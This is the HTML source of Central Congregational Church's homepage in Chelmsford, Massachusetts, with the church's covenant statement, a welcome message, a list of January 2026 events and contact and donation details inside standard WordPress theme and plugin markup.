At Central Congregational Church, we covenant one with another to seek and respond to the Word and the will of God. We purpose to walk together in the ways of the Lord, made known and to be"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<!--// CLOSE HEAD //-->

<body class="home page-template page-template-template-home page-template-template-home-php page page-id-503 page-parent  boxed theme-NativeChurch woocommerce-no-js">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.cccchelmsford.org" class="default-logo" title="Logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo"></a>
		  <a href="https://www.cccchelmsford.org" title="Logo" class="retina-logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-main" class="sf-menu"><li  class="menu-item-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-503 current_page_item "><a href="https://www.cccchelmsford.org/">Home<span class="nav-line"></span></a><li  class="menu-item-58 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2598 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/welcoming-statement/">Welcome!</a>	<li  class="menu-item-1009 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/a-quick-look-at-ccc/">A Quick Look at CCC</a>
	<ul class="sub-menu">
		<li  class="menu-item-7779 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/contact-us/">Contact Us</a>		<li  class="menu-item-1407 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/staff/">Our Staff</a>		<li  class="menu-item-2130 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/church-speak/">Church Speak!</a>	</ul>
	<li  class="menu-item-1917 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/current-newsletter/">Latest News &#038; Worship Bulletin</a>	<li  class="menu-item-7315 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/event-calendar/">Event Calendar</a>	<li  class="menu-item-1052 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/renting-our-facilities/">Renting our Facilities</a>	<li  class="menu-item-9001 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/john-r-carson-memorial-park/">John R. Carson Memorial Park</a>	<li  class="menu-item-2494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/a-brief-history-of-central-congregational-church/">A Brief History of Central Congregational Church</a>
	<ul class="sub-menu">
		<li  class="menu-item-6628 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/ccc-1955-2000/">Central Congregational Church 1955 – 2000</a>	</ul>
</ul>
<li  class="menu-item-1039 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/">Get Connected<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1032 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/">Sunday School</a>
	<ul class="sub-menu">
		<li  class="menu-item-1035 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/sunday-school-calendar/">Sunday School Calendar</a>		<li  class="menu-item-1033 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/communion-class-confirmation-class/">Communion Class &#038; Confirmation Class</a>		<li  class="menu-item-1034 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/safe-church-policies/">Safe Church Policies</a>	</ul>
	<li  class="menu-item-1055 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/youth-groups/">Youth Groups</a>	<li  class="menu-item-1177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/music-ministries/">Music Ministries</a>	<li  class="menu-item-1775 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/small-groups/">Care Ministries &#038; Small Groups</a></ul>
<li  class="menu-item-1316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/make-a-difference/">Make a Difference<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1166 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/mission-trips/">Mission Trips!</a>	<li  class="menu-item-4829 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/planned-giving-program/">Planned Giving Program</a>	<li  class="menu-item-6401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/stewardship/">Stewardship</a>	<li  class="menu-item-6926 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/secret-santa/">SAM Secret Santa</a>	<li  class="menu-item-1317 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/">Other Opportunities</a></ul>
<li  class="menu-item-1087 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/spirituality/">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1907 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/">Forms to Download</a>	<li  class="menu-item-9255 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/safe-church-policy/">Safe Church Policy</a>	<li  class="menu-item-4173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/grief-support-and-resources/">Grief Support and Resources</a>	<li  class="menu-item-1027 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/weddings-baptisms/">Weddings &#038; Baptisms</a>
	<ul class="sub-menu">
		<li  class="menu-item-1029 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/baptisms/">Baptisms</a>		<li  class="menu-item-1028 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/home/weddings/">Weddings</a>
		<ul class="sub-menu">
			<li  class="menu-item-1030 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/frequently-asked-questions/">Frequently Asked Questions</a>			<li  class="menu-item-1031 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/planning-your-ceremony/">Planning Your Ceremony</a>			<li  class="menu-item-1188 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/sample-wedding-program/">Sample Wedding Program</a>		</ul>
	</ul>
	<li  class="menu-item-2053 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/different-ways-to-pray/">Prayer: A Refresher Course</a>	<li  class="menu-item-1011 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/spirituality/on-line-devotionals/">On-Line Devotionals</a></ul>
</ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
                <div class="hero-slider flexslider clearfix" data-autoplay=yes data-pagination=yes data-arrows=yes data-style=slide data-pause="yes" data-speed=5000>
                <ul class="slides">
                    <li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/06/Website-Home-Page-13.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2024/10/Website-Home-Page-10.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-9.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-6.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-5.png);"><a href="https://forms.gle/LnuijC5sPArMTQsA6"></a></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-11.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2024/10/Website-Home-Page-8.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/01/Website-Home-Page-22.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/08/Website-Home-Page-12.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/10/Website-Home-Page-23.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2024/10/Website-Home-Page-3.png);"></li><li class=" parallax" style="background-image:url(https://www.cccchelmsford.org/wp-content/uploads/2025/12/image0.jpeg);"></li>                </ul>
        </div>
        <!-- Start Notice Bar -->
        <div class="notice-bar">
            <div class="container">
                            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-6 notice-bar-title"> <span class="notice-bar-title-icon hidden-xs"><i class="fa fa-calendar fa-3x"></i></span> <span class="title-note">Next</span> <strong>Upcoming Event</strong> </div>
                <div class="col-md-3 col-sm-6 col-xs-6 notice-bar-event-title">
                                        <h5><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25">Lectio Divina</a></h5>
                    <span class="meta-data">January 25, 2026</span> </div>
                <div id="counter" class="col-md-4 col-sm-6 col-xs-12 counter" data-date="1769330700">
                    <div class="timer-col"> <span id="days"></span> <span class="timer-type">days</span> </div>
                    <div class="timer-col"> <span id="hours"></span> <span class="timer-type">hrs</span> </div>
                    <div class="timer-col"> <span id="minutes"></span> <span class="timer-type">mins</span> </div>
                    <div class="timer-col"> <span id="seconds"></span> <span class="timer-type">secs</span> </div>
                </div>
                                    <div class="col-md-2 col-sm-6 hidden-xs"> <a href="/events/" class="btn btn-primary btn-lg btn-block">All Events</a> </div>
                            </div>
        </div>
        </div>
    <!-- End Notice Bar -->
<!-- Start Content -->
<div class="main" role="main">
    <div id="content" class="content full">
        <div class="container">
            <div class="page-content">
<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h2 class="wp-block-heading has-text-align-center"><em>No matter who you are, or where you are on your spiritual journey . . .</em></h2>



<h2 class="wp-block-heading has-text-align-center"><em>You&#8217;re welcome here!</em></h2>


<div class="wp-block-image is-resized">
<figure class="aligncenter"><img decoding="async" width="300" height="57" src="https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-300x57.png" alt="" class="wp-image-2593" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-300x57.png 300w, https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-150x29.png 150w, https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish-600x115.png 600w, https://www.cccchelmsford.org/wp-content/uploads/2018/12/rainbowfish.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<div style="height:29px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p class="has-text-align-center has-medium-font-size"><strong><em>At Central Congregational Church, </em></strong><br><strong><em>we covenant one with another to seek and respond to the Word and the will of God. <br>We purpose to walk together in the ways of the Lord, made known and to be made known to us.  We hold it to be the mission of the Church to witness to the gospel of Jesus Christ in all the world,  while worshipping God, and striving for truth, justice, and peace. As did our fathers, we depend on the Holy Spirit to lead and empower us. We pray for the coming of the kingdom of God, and we look with faith toward the triumph of righteousness and eternal life.</em></strong></p>



<p class="has-text-align-center has-medium-font-size"><em><strong>The avowed purpose of this church shall be to worship God, to preach the gospel of Jesus Christ, and to celebrate the Sacraments; to realize Christian fellowship and unity within    </strong></em><br><em><strong>this church and the Church Universal; to render loving service toward mankind; </strong></em><br><em><strong>and to strive for righteousness, justice, and peace.</strong></em></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div class="wp-block-buttons has-custom-font-size is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex" style="font-size:28px;font-style:normal;font-weight:600">
<div class="wp-block-button is-style-outline is-style-outline--1"><a class="wp-block-button__link has-white-color has-text-color has-background wp-element-button" href="https://cccchelmsford.ctrn.co/directory/index.php#tabs-Directory" style="border-radius:79px;background-color:#cc541f" target="_blank" rel=" noreferrer noopener nofollow">Online Church Directory (password required)</a></div>
</div>
</div><div class="spacer-30"></div><div class="row"><div class="featured-blocks clearfix"></div></div>            <div class="row main-content-row">
                <div class="col-md-8 col-sm-6" id="content-col">
                                            <!-- Events Listing -->
                        <div class="listing events-listing">
                            <header class="listing-header">
                                <h3>Upcoming Events</h3>                            </header>
                            <section class="listing-cont">
                                <ul>
                                    <li class="item event-item">
                        		<div class="event-date"> <span class="date">25</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Sunday</strong> | January 25, 2026,&nbsp;&nbsp;8:45 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-01-25" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">25</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25">Sunday Worship: In-Person and Livestreamed</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 100 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Sunday</strong> | January 25, 2026,&nbsp;&nbsp;10:00 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/sunday-worship-in-person-and-online/?event_date=2026-01-25" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">26</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26">CCC Movie Group</a></h4><span class="event-dayntime meta-data"><strong>Monday</strong> | January 26, 2026,&nbsp;&nbsp;7:00 pm</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/ccc-movie-group-3/?event_date=2026-01-26" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">27</span> <span class="month">Jan</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27">Knitters &#038; Crocheters</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 25 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Tuesday</strong> | January 27, 2026,&nbsp;&nbsp;10:30 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/knitters-crocheters/?event_date=2026-01-27" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li><li class="item event-item">
                        		<div class="event-date"> <span class="date">01</span> <span class="month">Feb</span> </div>
                         		<div class="event-detail">
									<h4><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01">Lectio Divina</a> <a data-placement="bottom" data-toggle="tooltip-live" data-original-title="Recurring Every Week, for 32 Times" rel="tooltip" class="recurring-info-icon"><i class="fa fa-refresh"></i></a></h4><span class="event-dayntime meta-data"><strong>Sunday</strong> | February 1, 2026,&nbsp;&nbsp;8:45 am</span></div>
									<div class="to-event-url">
										<div><a href="https://www.cccchelmsford.org/event/lectio-divina/?event_date=2026-02-01" class="btn btn-default btn-sm">Details</a></div>
									</div>
								</li>                                </ul>
                            </section>
                        </div>
                        <div class="spacer-30"></div>
                                        <!-- Latest News -->
                                    </div>
                                    <!-- Start Sidebar -->
                    <div class="col-md-4 col-sm-6" id="sidebar-col">
                        <div id="native_core_recent_sermons-2" class="widget sidebar-widget widget_native_core_recent_sermons"><div class="listing sermons-listing"><header class="listing-header"><div class="sidebar-widget-title"><h3 class="widgettitle">Latest Sermons</h3></div></header>No Sermon Found</div></div><div id="block-2" class="widget sidebar-widget widget_block widget_search"><form role="search" method="get" action="https://www.cccchelmsford.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>                    </div>
                    <!-- End Sidebar -->
                            </div>
        </div>
    </div>
</div>
<!-- Start Featured Gallery -->
    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">About Our Church</h4><div class="textwidget custom-html-widget"><p>Central Congregational Church, UCC<br>
Sunday Worship 10:00 am<br>
One Worthen Street  <br>
Chelmsford, MA 01824<br>
978-256-5931</p>
</div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Links</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Central.Congregational.Church/">
<img src="https://www.cccchelmsford.org/facebook.png" style="height:62px; padding-left:4px; padding-right:10px;" alt="Facebook" />
</a>
<a href="https://www.youtube.com/channel/UCuvWKAXQfaLevoDaIwVSysg/featured">
<img src="https://www.cccchelmsford.org/youtube_icon.png" style="height:50px; padding-left:30px; padding-right:30px;" alt="Youtube Channel" />
</a>
<br/><br/>
<a href="http://www.ucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/ucc-logo-rainbow_blk.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="UCC" />
</a>
<br/><br/>
<a href="https://www.sneucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/snec_ucc_logo_ccc.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="Southern New England UCC" />
</a></div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Support</h4><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="RUHH6Z2DKNQ5Q" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="Donate Online with Paypal" alt="Donate with PayPal button" width="150" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<</div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Central Congregational Church UCC. All Rights Reserved</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/Central.Congregational.Church/" target="_blank"><i class="fa fa-facebook"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}
</style>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cccchelmsford.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","checkout_nonce":"9e2d60cbe7","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","ajaxNonce":"6814d46690","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"962d238c4087d71dc040c41dcf3b764b","session_nonce_cookie_name":"wp-give_session_reset_nonce_962d238c4087d71dc040c41dcf3b764b","session_cookie_name":"wp-give_session_962d238c4087d71dc040c41dcf3b764b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.cccchelmsford.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cccchelmsford.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eceafec7c8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
